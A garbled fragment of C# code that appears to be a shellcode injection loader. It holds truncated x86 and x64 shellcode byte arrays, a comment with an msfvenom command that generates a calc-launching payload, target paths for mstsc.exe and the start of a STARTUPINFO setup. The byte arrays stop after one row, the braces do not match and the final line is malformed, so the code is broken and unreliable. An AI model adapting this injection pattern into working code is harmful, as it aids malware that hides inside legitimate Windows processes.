 shellcode = new byte[798] {
0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64,
process = "C:\\Windows\\SysWOW64\\mstsc.exe";
}
else
{
//x64
//msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f csharp -a x64
shellcode = new byte[892] {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51,
process = "C:\\Windows\\System32\\mstsc.exe";
}
STARTUPINFO sInfo = new STARTUPINFO();
PROCESS_INFORMATION PROCESS_INFORMATION()